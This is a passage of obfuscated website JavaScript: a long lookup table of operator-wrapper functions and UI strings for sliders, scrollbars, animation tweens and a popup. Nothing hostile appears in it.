R>=T;},'I7i':"get-size/get-size",'n3k':function(R,T){return R==T;},'Q5X':"concat",'I9h':function(R,T){return R===T;},'Z5s':function(R,T,u){return R*T*u;},'Q2l':"class",'r8h':function(R,T){return R*T;},'Q6c':function(R,T){return R/T;},'S8h':function(R,T){return R-T;},'v30':function(R,T){return R%T;},'a5k':function(R,T){return R/T;},'d6A':function(R,T){return R-T;},'A8h':function(R,T){return R<T;},'d2Y':function(R,T){return R in T;},'I0h':function(R,T){return R-T;},'D20':function(R,T){return R==T;},'p6c':function(R,T){return R!=T;},'Q1Y':function(R,T){return R*T;},'r5V':function(R,T){return R===T;},'O7h':function(R,T){return R-T;},'g4B':function(R,T){return R/T;},'N82':function(R,T){return R<=T;},'b1s':function(R,T){return R-T;},'q09':function(R,T){return R*T;},'z2V':function(R,T){return R>T;},'Y5A':function(R,T){return R<T;},'d2C':function(R,T){return R!==T;},'l2I':function(R,T){return R/T;},'O00':function(R,T){return R-T;},'V5n':"getElementById",'F9C':function(R,T){return R instanceof T;},'G3k':function(R,T){return R*T;},'P6V':function(R,T){return R>T;},'b2l':37,'b5g':"Event",'A7B':function(R,T){return R-T;},'K2B':function(R,T){return R-T;},'R5f':"clientHeight",'U4A':function(R,T,u){return R-T+u;},'Z3k':function(R,T){return R-T;},'F52':function(R,T){return R===T;},'i1X':117,'B0I':function(R,T){return R===T;},'K6Y':function(R,T){return R>T;},'F3Y':function(R,T){return R!==T;},'m80':function(R,T){return R*T;},'i7I':function(R,T){return R<=T;},'i1e':"_dummyGS",'R5k':function(R,T){return R===T;},'o8k':function(R,T){return R>T;},'h1X':"disabled",'x9e':"once",'Q44':function(R,T,u){return R/T*u;},'o62':function(R,T){return R instanceof T;},'r32':function(R,T){return R>T;},'N90':function(R,T){return R in T;},'V2B':function(R,T){return R*T;},'e3Y':function(R,T){return R===T;},'Y50':function(R,T){return R!=T;},'j7B':function(R,T){return R<T;},'q4B':function(R,T){return R/T;},'u8V':function(R,T){return R===T;},'f6Y':function(R,T){return R>T;},'F1V':function(R,T){return R>>T;},'S8A':function(R,T){return R===T;},'q3g':"1",'H6k':function(R,T){return R!==T;},'e4c':function(R,T){return R===T;},'o6s':function(R,T){return R!==T;},'s6i':"CancelAnimationFrame",'C20':function(R,T){return R-T;},'X4B':function(R,T){return R*T;},'X5s':function(R,T){return R*T;},'F9v':function(R,T){return R>T;},'K92':function(R,T){return R*T;},'W24':function(R,T){return R==T;},'c5C':function(R,T){return R===T;},'H3B':function(R,T){return R-T;},'T6V':function(R,T){return R===T;},'I50':function(R,T){return R/T;},'e89':function(R,T){return R===T;},'c74':function(R,T){return R<T;},'S0k':function(R,T){return R-T;},'z40':function(R,T){return R>T;},'O0l':"ceil",'k69':function(R,T,u,B){return R*T*u/B;},'G4c':function(R,T){return R==T;},'J6k':function(R,T){return R!==T;},'q52':function(R,T){return R<T;},'o82':function(R,T){return R===T;},'F42':function(R,T,u){return R*T*u;},'k5C':function(R,T){return R-T;},'d2l':"g",'z6e':"CancelRequestAnimationFrame",'u3k':function(R,T){return R>T;},'B9s':function(R,T){return R-T;},'U2C':function(R,T){return R>T;},'f4n':"#ffffff",'f2c':function(R,T){return R==T;},'A59':function(R,T){return R>T;},'P0X':"#online_open",'Z34':function(R,T){return R-T;},'w0k':function(R,T){return R-T;},'X1c':function(R,T){return R==T;},'Q7I':function(R,T){return R!==T;},'z3B':function(R,T){return R==T;},'t1A':function(R,T){return R<T;},'W6V':function(R,T){return R>T;},'A9Y':function(R,T){return R===T;},'V7V':function(R,T){return R-T;},'r4V':function(R,T){return R<T;},'R39':function(R,T){return R<=T;},'l6k':function(R,T){return R===T;},'v7C':function(R,T){return R!==T;},'I8l':"now",'q1c':function(R,T){return R!=T;},'p8I':function(R,T){return R===T;},'k7k':function(R,T){return R*T;},'p65':function(R,T){return R!==T;},'W2I':function(R,T){return R!=T;},'H1c':function(R,T){return R==T;},'M1C':function(R,T){return R===T;},'y79':function(R,T){return R-T;},'L6e':'<div class="fixed popup" id="popupIframe"><div class="fixed-container"></div></div>','g3Y':function(R,T){return R!==T;},'Y6A':function(R,T){return R-T;},'a2B':function(R,T){return R*T;},'S22':function(R,T){return R===T;},'x7s':function(R,T){return R>T;},'k3v':function(R,T){return R!==T;},'n0s':function(R,T){return R===T;},'c39':function(R,T){return R!==T;},'f85':function(R,T){return R/T;},'Z8Y':function(R,T){return R-T;},'z5U':"title",'U7i':"mCustomScrollbar",'U5c':function(R,T){return R-T;},'X2c':function(R,T){return R==T;},'e52':function(R,T){return R-T;},'Y82':function(R,T){return R===T;},'Y99':function(R,T){return R!==T;},'U0l':13,'k4X':"setRatio",'P5C':function(R,T){return R/T;},'M2A':function(R,T){return R<T;},'O02':function(R,T){return R/T;},'l3A':function(R,T){return R===T;},'Z90':function(R,T){return R!==T;},'x4n':"image/png",'c1I':function(R,T){return R===T;},'s0V':function(R,T){return R/T;},'Y2h':function(R,T){return R===T;},'q9A':function(R,T){return R===T;},'r2U':"draw",'j22':function(R,T){return R>=T;},'e2C':function(R,T){return R!==T;},'u7l':"DOMContentLoaded",'T00':function(R,T){return R<T;},'q9v':function(R,T){return R!=T;},'N50':function(R,T){return R/T;},'Z0c':"delay",'o6g':"clientWidth",'M0q':"querySelectorAll",'a92':function(R,T){return R*T;},'c8B':function(R,T){return R==T;},'G19':function(R,T){return R/T;},'D94':function(R,T){return R|T;},'f3J':"_onPluginEvent",'s4V':function(R,T){return R===T;},'Z9C':function(R,T){return R===T;},'q2c':function(R,T){return R==T;},'g7Y':function(R,T,u){return R/T*u;},'d3s':function(R,T){return R>T;},'G2Y':function(R,T){return R-T;},'U90':function(R,T){return R in T;},'t8e':">",'s0Y':function(R,T){return R===T;},'e6A':function(R,T){return R-T;},'I3V':function(R,T){return R*T;},'m5f':"T4h",'F82':function(R,T){return R===T;},'m65':function(R,T){return R<=T;},'e14':function(R,T){return R>=T;},'x4J':50,'G3Y':function(R,T){return R===T;},'S82':function(R,T){return R!=T;},'G1c':function(R,T){return R!=T;},'o1l':"goTo",'r82':function(R,T){return R===T;},'m1X':"borderLeftWidth",'o3V':function(R,T){return R<T;},'L4g':"postMain",'f3I':function(R,T){return R>T;},'v2V':function(R,T){return R===T;},'S7v':function(R,T){return R*T;},'O49':function(R,T){return R-T;},'b5U':"toDataURL",'k29':function(R,T){return R>T;},'R1s':function(R,T){return R!==T;},'c70':function(R,T){return R instanceof T;},'I1V':function(R,T){return R>T;},'K6V':function(R,T){return R>T;},'w1U':"singlescreen",'C79':function(R,T){return R/T;},'B5A':function(R,T){return R-T;},'V5C':function(R,T){return R===T;},'D7A':function(R,T){return R>T;},'N3k':function(R,T){return R*T;},'v4s':function(R,T){return R!==T;},'m3g':"split",'f6k':function(R,T){return R===T;},'t3A':function(R,T){return R===T;},'D5B':function(R,T){return R>T;},'o2s':function(R,T){return R*T;},'P05':function(R,T){return R/T;},'B7e':"item",'M20':function(R,T){return R!=T;},'B7Y':function(R,T){return R-T;},'F19':function(R,T){return R/T;},'b1c':function(R,T){return R<T;},'r3e':"coordinates",'t29':function(R,T){return R>T;},'W1A':function(R,T){return R>T;},'t1e':"<",'g2k':function(R,T){return R===T;},'q55':function(R,T){return R==T;},'i59':function(R,T){return R-T;},'p7A':function(R,T){return R!==T;},'Q2U':5E3,'s8J':"borderWidth",'E05':function(R,T){return R===T;},'y7J':"originTop",'e8Y':function(R,T){return R/T;},'E3C':function(R,T){return R*T;},'m94':function(R,T){return R==T;},'s82':function(R,T,u){return R*T/u;},'X1V':function(R,T){return R|T;},'Y0g':"-",'l05':function(R,T){return R===T;},'n9s':function(R,T){return R*T;},'E8X':"time",'X04':function(R,T,u){return R-T+u;},'n8Y':function(R,T){return R*T;},'c10':function(R,T){return R==T;},'A6c':function(R,T){return R%T;},'H29':function(R,T){return R>T;},'n0I':function(R,T){return R===T;},'m7I':function(R,T){return R===T;},'O22':function(R,T){return R-T;},'r9X':"getRatio",'w7v':function(R,T){return R in T;},'w9Y':function(R,T){return R===T;},'y8e':1E-10,'h80':function(R,T){return R>T;},'h54':function(R,T){return R==T;},'B8v':function(R,T,u,B){return R/T*u*B;},'W1s':function(R,T){return R!==T;},'W9f':"originalEvent",'g1q':2.75,'f74':function(R,T){return R<T;},'O7I':function(R,T){return R>T;},'n52':function(R,T){return R!==T;},'h79':function(R,T){return R/T;},'n8k':function(R,T){return R<T;},'t6C':function(R,T){return R in T;},'u6s':function(R,T){return R===T;},'s4m':"nodeName",'p1C':function(R,T){return R!==T;},'k74':function(R,T){return R-T;},'k7C':function(R,T){return R*T;},'b40':function(R,T){return R>=T;},'S64':function(R,T){return R>T;},'W3I':function(R,T){return R>T;},'Z2c':function(R,T){return R==T;},'K6X':"keydown",'j39':function(R,T){return R>T;},'M64':function(R,T){return R<T;},'V92':function(R,T){return R*T;},'q2Y':function(R,T){return R in T;},'w4k':function(R,T){return R==T;},'e2l':38,'b4s':function(R,T){return R in T;},'F34':function(R,T){return R<T;},'B8k':function(R,T){return R!==T;},'J1U':"d",'f95':function(R,T){return R!==T;},'v3X':"indexOf",'x49':function(R,T){return R/T;},'x25':function(R,T){return R!=T;},'T7V':function(R,T){return R*T;},'h0C':function(R,T){return R!==T;},'s59':function(R,T){return R>>T;},'Z55':function(R,T){return R!=T;},'f7Y':function(R,T){return R===T;},'Q8s':function(R,T){return R!==T;},'X99':function(R,T){return R!==T;},'i79':function(R,T){return R/T;},'p12':function(R,T){return R===T;},'q0v':function(R,T,u){return R-T+u;},'C8h':function(R,T){return R*T;},'H1J':"pop",'x59':function(R,T){return R*T;},'N60':function(R,T){return R*T;},'G99':function(R,T){return R!==T;},'o6I':function(R,T){return R===T;},'B2Y':function(R,T){return R in T;},'A0l':11,'v0J':"settings",'o4n':'")','c4n':"_class",'V4i':"minimum",'x9V':function(R,T){return R>=T;},'j0k':function(R,T){return R===T;},'a1q':"webkit",'T2B':function(R,T){return R==T;},'r0V':function(R,T){return R>T;},'C7A':function(R,T){return R<T;},'g3s':function(R,T){return R-T;},'h0V':function(R,T){return R>T;},'S5V':function(R,T){return R===T;},'l4s':function(R,T){return R!==T;},'Q3g':"register",'l8B':function(R,T){return R>T;},'s1q':"none",'N0B':function(R,T){return R*T;},'e45':function(R,T){return R!==T;},'G34':function(R,T){return R<=T;},'C1I':function(R,T){return R!=T;},'B2s':function(R,T){return R>T;},'M25':function(R,T){return R===T;},'t5Y':function(R,T){return R>T;},'Y6v':function(R,T,u){return R*T*u;},'B6l':"trim",'E8i':"data-src-retina",'m54':function(R,T){return R<T;},'F8k':function(R,T){return R>=T;},'m12':function(R,T){return R<T;},'b7Y':function(R,T){return R===T;},'a1s':function(R,T){return R!==T;},'c6q':"active",'t04':function(R,T){return R==T;},'R9I':function(R,T){return R!==T;},'x7e':"autoWidth",'Z8V':function(R,T){return R&T;},'o8X':"outerHeight",'X52':function(R,T){return R===T;},'m0C':function(R,T){return R instanceof T;},'s1Y':function(R,T){return R*T;},'E0n':"inherit",'R40':function(R,T){return R==T;},'o4B':function(R,T){return R-T;},'Q32':function(R,T){return R*T;},'D9Y':function(R,T){return R===T;},'i4A':function(R,T,u){return R-T+u;},'I4B':function(R,T){return R*T;},'b74':function(R,T){return R<T;},'S2A':function(R,T){return R<T;},'U6A':function(R,T){return R===T;},'x54':function(R,T){return R==T;},'g8k':function(R,T){return R<=T;},'t3C':function(R,T){return R>T;},'G4B':function(R,T){return R==T;},'d2c':function(R,T){return R<T;},'g55':function(R,T){return R===T;},'M0C':function(R,T){return R>T;},'D7h':function(R,T){return R*T;},'d45':function(R,T){return R<T;},'m39':function(R,T){return R===T;},'F0c':3,'D49':function(R,T){return R-T;},'j8A':function(R,T){return R-T;},'x7h':function(R,T){return R-T;},'Q1h':function(R,T){return R===T;},'V8B':function(R,T){return R>=T;},'E24':function(R,T){return R<T;},'Z0U':"unshift",'u45':function(R,T){return R*T;},'u5U':"totalProgress",'g0I':function(R,T){return R-T;},'B9X':'<div class="','n7q':"mouseleave",'P64':function(R,T){return R<<T;},'U6I':function(R,T){return R-T;},'T85':function(R,T,u){return R*T*u;},'g04':function(R,T){return R>T;},'E95':function(R,T){return R===T;},'g89':function(R,T){return R instanceof T;},'y20':function(R,T){return R>T;},'u4B':function(R,T){return R*T;},'i6c':function(R,T){return R>T;},'K39':function(R,T){return R!==T;},'t9f':"rawTime",'O5v':function(R,T,u){return R/T*u;},'W3v':function(R,T){return R===T;},'s4C':function(R,T){return R*T;},'B14':function(R,T){return R<T;},'l84':function(R,T){return R<=T;},'U89':function(R,T){return R==T;},'B15':function(R,T){return R!==T;},'P85':function(R,T){return R/T;},'r25':function(R,T){return R==T;},'h1J':"getAttribute",'d90':function(R,T){return R instanceof T;},'I34':function(R,T){return R<T;},'O9q':"_events",'i7h':function(R,T){return R!==T;},'w0Y':function(R,T){return R!==T;},'q6I':function(R,T){return R===T;},'u3Y':function(R,T){return R-T;},'i6f':"animateOut",'w4C':function(R,T){return R!==T;},'f1v':function(R,T){return R-T;},'m32':function(R,T){return R<=T;},'I1v':function(R,T,u){return R/T*u;},'j6g':"_easeType",'O0C':function(R,T){return R!=T;},'B3Y':function(R,T){return R*T;},'P5k':function(R,T){return R>=T;},'W40':function(R,T){return R>T;},'Q3i':"isBorderBox",'t2U':"visible",'y8s':function(R,T){return R>T;},'V1s':function(R,T){return R===T;},'R7c':"_uncache",'R4s':function(R,T){return R<T;},'X9v':function(R,T){return R>T;},'H5k':function(R,T){return R<T;},'m79':function(R,T){return R===T;},'y5f':".counterDX",'e9k':function(R,T){return R/T;},'d5n':"singleScreen",'R8c':function(R,T){return R==T;},'b2A':function(R,T){return R<T;},'g90':function(R,T){return R==T;},'i1k':function(R,T){return R>T;},'j5V':function(R,T){return R<T;},'r7h':function(R,T){return R===T;},'m9Y':function(R,T){return R===T;},'l8U':"browser",'K3v':function(R,T){return R>T;},'F62':function(R,T){return R===T;},'h7B':function(R,T){return R-T;},'H42':function(R,T){return R*T;},'C44':function(R,T){return R-T;},'R0f':"resize",'E3v':function(R,T){return R in T;},'f02':function(R,T,u){return R/T*u;},'M7A':function(R,T){return R>T;},'G9A':function(R,T){return R===T;},'K0g':"_handlers",'e4B':function(R,T){return R-T;},'t3h':function(R,T){return R===T;},'H7k':function(R,T){return R==T;},'z29':function(R,T){return R===T;},'c05':function(R,T){return R===T;},'B9B':function(R,T){return R==T;},'Q5B':function(R,T){return R<=T;},'c1A':function(R,T){return R*T;},'d0A':function(R,T){return R>T;},'K30':function(R,T){return R/T;},'C00':function(R,T){return R===T;},'D02':function(R,T){return R>T;},'i04':function(R,T,u,B){return R-T-u+B;},'E02':function(R,T){return R<T;},'e0A':function(R,T){return R-T;},'r9Y':function(R,T){return R===T;},'e9V':function(R,T,u){return R*T/u;},'N6A':function(R,T){return R-T;},'e6v':function(R,T){return R!==T;},'Z9h':function(R,T){return R==T;},'b9B':function(R,T){return R-T;},'s1h':function(R,T){return R%T;},'D5V':function(R,T){return R===T;},'E6C':function(R,T){return R<=T;},'D1h':function(R,T){return R<T;},'B0c':"removeClass",'g34':function(R,T){return R<T;},'u8C':function(R,T){return R!==T;},'g50':function(R,T){return R*T;},'X14':function(R,T){return R==T;},'W4m':"callback",'U9q':"getTime",'C0U':"PI",'f3v':function(R,T){return R!=T;},'j6f':"scOffsetBottom",'e82':function(R,T){return R===T;},'q8k':function(R,T){return R-T;},'J2A':function(R,T){return R!==T;},'f2U':"grep",'L50':function(R,T){return R-T;},'d15':function(R,T){return R*T;},'b29':function(R,T){return R-T;},'Y7c':"_easePower",'z6C':function(R,T){return R-T;},'D35':function(R,T){return R!=T;},'q4U':"_calcEnd",'Z0B':function(R,T){return R==T;},'J29':function(R,T){return R===T;},'V1U':"scOffsetTop",'p8h':function(R,T){return R*T;},'h35':function(R,T){return R===T;},'Y4B':function(R,T){return R/T;},'Q70':function(R,T){return R*T;},'z5k':function(R,T){return R===T;},'I4n':"css",'g5c':function(R,T){return R==T;},'K05':function(R,T){return R===T;},'G45':function(R,T){return R>T;},'V5h':function(R,T){return R/T;},'O94':function(R,T){return R==T;},'E30':function(R,T){return R>T;},'O8s':function(R,T){return R===T;},'J6Y':function(R,T){return R!==T;},'v3B':function(R,T){return R*T;},'w59':function(R,T){return R*T;},'i3n':"padding-top",'R29':function(R,T){return R>T;},'P10':function(R,T){return R===T;},'M6c':function(R,T){return R%T;},'o5v':function(R,T,u,B){return R*T*u/B;},'j94':function(R,T){return R==T;},'G75':function(R,T){return R*T;},'N3Y':function(R,T){return R===T;},'U6v':function(R,T){return R!==T;},'C9Y':function(R,T){return R===T;},'V6Y':function(R,T){return R-T;},'g6s':function(R,T){return R!==T;},'l1l':"h",'X9k':function(R,T){return R-T;},'S5U':"layoutSlider",'j4l':"s",'M0Y':function(R,T){return R!==T;},'g9C':function(R,T){return R instanceof T;},'P15':function(R,T){return R!==T;},'X45':function(R,T){return R===T;},'e9U':400,'y1Y':function(R,T){return R*T;},'V6V':function(R,T){return R-T;},'N8J':"w",'S7A':function(R,T){return R===T;},'f8B':function(R,T){return R>T;},'H8B':function(R,T){return R>T;},'m20':function(R,T){return R-T;},'a4s':function(R,T){return R===T;},'V0c':"events",'s7h':function(R,T){return R instanceof T;},'r0Y':function(R,T){return R-T;},'N3i':"linear",'e3l':"ease",'o1q':"GET",'I75':function(R,T){return R<T;},'Z52':function(R,T){return R/T;},'C0C':function(R,T){return R==T;},'a5g':"one",'D7v':function(R,T){return R==T;},'i1Y':function(R,T){return R*T;},'Y6s':function(R,T){return R!==T;},'B0B':function(R,T){return R>T;},'i70':function(R,T){return R!==T;},'U0I':function(R,T){return R===T;},'D7I':function(R,T){return R*T;},'X8k':function(R,T){return R*T;},'K95':function(R,T){return R===T;},'m0Y':function(R,T){return R===T;},'l9I':function(R,T){return R!==T;},'A5I':function(R,T){return R!==T;},'N2k':function(R,T){return R===T;},'h5V':function(R,T){return R>T;},'Z99':function(R,T){return R!==T;},'v3v':function(R,T){return R===T;},'c2v':function(R,T){return R*T;},'w0n':"background-position-y",'r1h':function(R,T){return R-T;},'q7s':function(R,T){return R>T;},'G14':function(R,T){return R>=T;},'m7h':function(R,T){return R===T;},'D0v':function(R,T,u){return R/T*u;},'c5U':"TweenMax",'Y4h':function(R,T){return R!==T;},'F9k':function(R,T){return R/T;},'N0q':"top",'J1A':function(R,T){return R-T;},'C6c':function(R,T){return R<=T;},'E1I':function(R,T){return R!==T;},'z10':function(R,T){return R>>>T;},'F2Y':function(R,T){return R<T;},'j1h':function(R,T){return R^T;},'Q1k':function(R,T){return R!==T;},'R74':function(R,T){return R-T;},'M3n':"initialized",'J8U':"slider-auto",'f3s':function(R,T,u){return R*T*u;},'F60':function(R,T){return R>T;},'K00':function(R,T,u){return R/T*u;},'w5B':function(R,T){return R*T;},'j8I':function(R,T){return R-T;},'s80':function(R,T){return R*T;},'V85':function(R,T){return R===T;},'I0B':function(R,T){return R*T;},'z5Y':function(R,T){return R>T;},'Y4i':"deltaFactor",'K5Y':function(R,T){return R-T;},'f2B':function(R,T){return R>T;},'r6h':function(R,T){return R>=T;},'O44':function(R,T){return R-T;},'H3v':function(R,T){return R>T;},'S8i':"currentStyle",'L9U':"pageX",'d2h':function(R,T){return R/T;},'V10':function(R,T){return R/T;},'m1I':function(R,T){return R<T;},'N2Y':function(R,T){return R==T;},'B60':function(R,T){return R>T;},'a8c':function(R,T){return R==T;},'y32':function(R,T){return R in T;},'q0X':"_startTime",'E5C':function(R,T,u){return R*T*u;},'v8B':function(R,T){return R*T;},'J5s':function(R,T){return R!==T;},'V6i':"deepExtend",'G6A':function(R,T){return R-T;},'d7Y':function(R,T){return R-T;},'e9h':function(R,T){return R===T;},'F69':function(R,T,u){return R*T*u;},'K4q':"refresh",'x0V':function(R,T){return R===T;},'W15':function(R,T){return R===T;},'O5I':function(R,T){return R-T;},'r8I':function(R,T){return R!==T;},'Q0C':function(R,T){return R>T;},'N5A':function(R,T){return R*T;},'X09':function(R,T){return R*T;},'C4X':"getItem",'G6I':function(R,T,u){return R*T*u;},'n15':function(R,T){return R<=T;},'n6A':function(R,T){return R*T;},'J10':function(R,T){return R<=T;},'i6B':function(R,T){return R<T;},'Y9q':"_create",'Y44':function(R,T){return R<T;},'n75':function(R,T){return R-T;},'I2k':function(R,T){return R<=T;},'b5Y':function(R,T){return R>T;},'Q80':function(R,T){return R*T;},'G5c':function(R,T){return R-T;},'h8I':function(R,T){return R/T;},'V74':function(R,T){return R==T;},'E7V':function(R,T){return R*T;},'F0B':function(R,T){return R>T;},'P1s':function(R,T){return R>T;},'M9X':"pt",'X2h':function(R,T){return R-T;},'U7J':"axis",'M7v':function(R,T){return R>T;},'H5Y':function(R,T){return R!=T;},'v5Y':function(R,T){return R===T;},'e0B':function(R,T){return R/T;},'D79':function(R,T){return R instanceof T;},'f3C':function(R,T){return R!=T;},'N52':function(R,T){return R/T;},'Z75':function(R,T){return R>T;},'z6V':function(R,T){return R-T;},'U4c':function(R,T){return R<T;},'W3c':"smartSpeed",'k5h':function(R,T){return R<T;},'u9h':function(R,T){return R==T;},'r35':function(R,T){return R<T;},'G52':function(R,T){return R/T;},'G5A':function(R,T){return R-T;},'j8s':function(R,T){return R!==T;},'Y9h':function(R,T){return R==T;},'M65':function(R,T){return R<=T;},'L4c':function(R,T){return R==T;},'Z2C':function(R,T){return R===T;},'v0l':16,'n4A':function(R,T){return R!==T;},'m0k':function(R,T){return R*T;},'O0c':2,'P5Y':function(R,T){return R>T;},'l29':function(R,T){return R<T;},'u1c':function(R,T){return R in T;},'V1J':"killDelayedCallsTo",'S54':function(R,T){return R>=T;},'t7C':function(R,T){return R*T;},'M8h':function(R,T){return R*T;},'I55':function(R,T){return R!=T;},'s25':function(R,T){return R===T;},'o5A':function(R,T){return R<T;},'x65':function(R,T){return R<T;},'I2i':"_super",'H2U':"_",'O7s':function(R,T,u){return R*T*u;},'r9n':"seek",'V5v':function(R,T){return R-T;},'S1h':function(R,T){return R!==T;},'A35':function(R,T){return R===T;},'M7B':function(R,T){return R/T;},'d5s':function(R,T){return R-T;},'D0C':function(R,T){return R===T;},'m1Y':function(R,T){return R*T;},'L60':function(R,T){return R>T;},'j0V':function(R,T){return R/T;},'w4v':function(R,T){return R===T;},'h0k':function(R,T){return R>>T;},'F45':function(R,T){return R<T;},'M82':function(R,T){return R===T;},'e6i':"getComputedStyle",'I4c':function(R,T){return R==T;},'R95':function(R,T){return R===T;},'v5l':"f",'n1c':function(R,T){return R in T;},'F12':function(R,T,u){return R*T/u;},'T5C':function(R,T){return R*T;},'e8C':function(R,T){return R===T;},'o4c':function(R,T){return R!=T;},'e5c':function(R,T){return R>T;},'F5A':function(R,T){return R/T;},'T7f':"offsetParent",'e09':function(R,T){return R*T;},'O4Y':function(R,T){return R>T;},'T6C':function(R,T){return R<=T;},'F0h':function(R,T){return R!==T;},'I99':function(R,T){return R!==T;},'i2v':function(R,T,u){return R/T*u;},'i5V':function(R,T){return R-T;},'Z0h':function(R,T){return R===T;},'e0l':17,'B9i':"paddingRight",'q19':function(R,T){return R===T;},'p42':function(R,T){return R!==T;},'h42':function(R,T){return R===T;},'x0Y':function(R,T){return R-T;},'a1X':"destroy",'R2B':function(R,T){return R==T;},'q3Y':function(R,T){return R===T;},'a9q':"function",'p1I':function(R,T){return R===T;},'A8A':function(R,T){return R-T;},'n2c':function(R,T){return R/T;},'d3Y':function(R,T){return R*T;},'k8n':"addClass",'O6e':"scrollLeft",'K5h':function(R,T){return R-T;},'z3f':"onComplete",'J9B':function(R,T){return R*T;},'U99':function(R,T){return R!==T;},'l40':function(R,T){return R!=T;},'C7h':function(R,T){return R===T;},'D3U':"hsl",'q6v':function(R,T){return R%T;},'D32':function(R,T){return R<T;},'G2i':"plugin",'i7B':function(R,T){return R==T;},'K5l':"to",'B1i':"_totalDuration",'E5h':function(R,T){return R<T;},'b7s':function(R,T,u){return R*T*u;},'y1v':function(R,T,u,B,E,S){return R*T*u*B*E*S;},'i5I':function(R,T){return R>T;},'Q59':function(R,T){return R>T;},'Q6h':function(R,T){return R/T;},'Y60':function(R,T){return R>T;},'d04':function(R,T){return R==T;},'V69':function(R,T){return R>T;},'w94':function(R,T){return R<=T;},'v84':function(R,T){return R>T;},'Y0s':function(R,T){return R*T;},'D64':function(R,T){return R>=T;},'I9v':function(R,T){return R>T;},'l6C':function(R,T){return R/T;},'y5n':"autoRemoveChildren",'Y0I':function(R,T){return R<T;},'U09':function(R,T){return R*T;},'t5s':function(R,T,u){return R*T*u;},'a39':function(R,T){return R!==T;},'s35':function(R,T){return R>T;},'u0A':function(R,T){return R!==T;},'N72':function(R,T){return R!=T;},'d6I':function(R,T){return R*T;},'j7f':"visibility",'K74':function(R,T){return R>T;},'t6B':function(R,T){return R-T;},'H5s':function(R,T){return R===T;},'c5h':function(R,T){return R>T;},'t6Y':function(R,T){return R>T;},'w72':function(R,T,u){return R*T*u;},'m6c':function(R,T){return R*T;},'m6U':500,'z95':function(R,T){return R===T;},'m5I':function(R,T){return R>T;},'g4A':function(R,T){return R!==T;},'P0s':function(R,T){return R*T;},'s20':function(R,T){return R==T;},'Q7X':192,'I0A':function(R,T){return R>=T;},'e6n':"util",'M4k':function(R,T){return R===T;},'m3X':1E-4,'i94':function(R,T){return R==T;},'j5s':function(R,T){return R>T;},'s2A':function(R,T,u){return R-T+u;},'M9V':function(R,T){return R-T;},'p0c':"_paused",'D22':function(R,T){return R<=T;},'H8V':function(R,T){return R<T;},'Y4c':function(R,T){return R==T;},'s9Y':function(R,T){return R===T;},'k4f':"itemClass",'Y9v':function(R,T){return R>=T;},'Q9Y':function(R,T){return R===T;},'B1V':function(R,T){return R<T;},'H40':function(R,T){return R==T;},'B6I':function(R,T){return R>T;},'g0A':function(R,T){return R!==T;},'b70':function(R,T,u){return R-T-u;},'t0n':"emitEvent",'s9X':"__extends",'V40':function(R,T){return R>T;},'m2q':"createElementNS",'d14':function(R,T){return R-T;},'E2X':"documentElement",'D8A':function(R,T){return R-T;},'T70':function(R,T){return R<T;},'v9l':47,'o75':function(R,T){return R>T;},'Y2s':function(R,T,u){return R/T*u;},'E5I':function(R,T){return R===T;},'Z2k':function(R,T){return R>T;},'B99':function(R,T){return R===T;},'D59':function(R,T){return R%T;},'t6V':function(R,T){return R-T;},'x8I':function(R,T){return R-T;},'X89':function(R,T){return R instanceof T;},'u8Y':function(R,T){return R*T;},'e8g':"smoothChildTiming",'Q7B':function(R,T){return R-T;},'T4n':"globals",'N9v':function(R,T){return R<=T;},'p7I':function(R,T){return R*T;},'O20':function(R,T){return R%T;},'l5h':function(R,T){return R>T;},'F6A':function(R,T){return R===T;},'X2k':function(R,T){return R<T;},'u1e':"bind",'c29':function(R,T){return R>T;},'h22':function(R,T){return R<T;},'Y14':function(R,T){return R>=T;},'C80':function(R,T){return R>T;},'X1B':function(R,T){return R<T;},'u6v':function(R,T){return R!==T;},'a05':function(R,T){return R!==T;},'X6s':function(R,T){return R!=T;},'d9v':function(R,T){return R!=T;},'t7n':"clientX",'f4q':"slice",'O59':function(R,T){return R!==T;},'o3U':"timeline",'L9C':function(R,T){return R instanceof T;},'R8B':function(R,T){return R*T;},'U4B':function(R,T){return R*T;},'I72':function(R,T){return R!==T;},'Z2h':function(R,T){return R/T;},'j5v':function(R,T){return R==T;},'o90':function(R,T){return R in T;},'X9s':function(R,T){return R*T;},'M1k':function(R,T){return R===T;},'T5k':function(R,T){return R===T;},'E1e':0.984375,'F8Y':function(R,T){return R/T;},'U9C':function(R,T){return R instanceof T;},'M5B':function(R,T){return R*T;},'x8q':"scrollHandler",'l64':function(R,T){return R|T;},'v3h':function(R,T){return R-T;},'o19':function(R,T){return R-T;},'s7J':2E3,'n2C':function(R,T){return R===T;},'G2C':function(R,T){return R*T;},'K9q':"update",'g1v':function(R,T){return R*T;},'T3I':function(R,T){return R===T;},'P0v':function(R,T,u,B){return R*T*u*B;},'H4i':"_targets",'o6l':"contents",'V5I':function(R,T){return R<T;},'N4B':function(R,T){return R-T;},'J74':function(R,T){return R<=T;},'y2A':function(R,T){return R<T;},'Y2Y':function(R,T){return R in T;},'b6V':function(R,T){return R<T;},'L3Y':function(R,T){return R===T;},'l9J':"autoplayTimeout",'V95':function(R,T){return R>T;},'Q35':function(R,T){return R===T;},'N2h':function(R,T){return R/T;},'p0k':function(R,T){return R>T;},'y4e':"special",'o3Y':function(R,T){return R===T;},'M7U':"addBack",'V39':function(R,T,u){return R/T*u;},'Q4V':function(R,T){return R===T;},'d89':function(R,T){return R-T;},'h4C':function(R,T){return R===T;},'q75':function(R,T){return R*T;},'L0A':function(R,T){return R>T;},'Z4A':function(R,T,u){return R-T+u;},'G1e':"makeCode",'p79':function(R,T){return R===T;},'v6e':1E3,'H4I':function(R,T){return R===T;},'B9v':function(R,T){return R>T;},'h25':function(R,T){return R!=T;},'o3n':"easing.",'P7V':function(R,T){return R*T;},'n4e':"Linear",'j4C':function(R,T){return R===T;},'X0I':function(R,T){return R!==T;},'R85':function(R,T){return R===T;},'L89':function(R,T){return R==T;},'H4s':function(R,T){return R===T;},'S7c':"atan2",'w7s':function(R,T){return R>=T;},'R8h':function(R,T){return R-T;},'b84':function(R,T){return R<T;},'r2i':"complete",'k4I':function(R,T){return R===T;},'b5n':"interacting",'n7c':9,'V3v':function(R,T){return R===T;},'y8I':function(R,T){return R===T;},'d09':function(R,T){return R-T;},'E74':function(R,T){return R==T;},'C42':function(R,T,u){return R*T*u;},'c5X':".wow",'U52':function(R,T){return R/T;},'B09':function(R,T){return R<=T;},'f2A':function(R,T){return R<T;},'b2c':function(R,T){return R>T;},'h9k':function(R,T){return R!==T;},'W85':function(R,T){return 